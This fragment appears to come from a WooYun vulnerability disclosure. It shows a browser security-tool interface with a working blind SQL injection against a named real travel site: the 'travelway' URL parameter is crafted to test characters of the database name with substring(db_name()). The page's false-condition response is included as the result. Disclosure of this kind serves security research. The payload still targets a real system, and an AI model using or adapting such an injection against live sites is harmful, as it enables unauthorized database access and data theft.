 Load URL
Split URL
Execute
http://go.ly.com/ajax/GetNewRaiderInfo?type=1&desItemId=&desItemKind=&travelway=%27%E9%82%AE%E8%BD%AE%27)%20and%20substring(db_name(),1,1)=%27x%27%20and%20(1=1&pageSize=12&pageindex=1&viewtype=1&
iid=0.9737567349802703
Enable Post data Enable Referrer
暂没有此目的地游记，一份心情、一份回忆，从写游记开始~
http://go.ly.com/youji/edit/
这是false
www.wooyun.org